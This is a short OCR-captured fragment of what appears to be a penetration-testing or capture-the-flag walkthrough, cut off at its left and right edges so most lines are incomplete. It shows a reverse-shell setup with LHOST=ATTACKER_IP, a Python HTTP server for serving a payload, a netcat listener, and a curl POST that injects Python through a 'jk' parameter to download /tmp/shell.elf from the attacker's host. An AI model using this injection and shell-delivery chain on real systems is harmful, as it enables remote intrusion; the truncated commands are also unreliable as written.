
LHOST=ATTACKER_IP LPORT
python3 -m http.server 8
nc -nlvp 80

```

Use the `jk` injection 
```bash

curl -i -s -k -X POST \

  --data-binary 
'jk=pyimport%20os;os.sy
O%20/tmp/shell.elf%20ht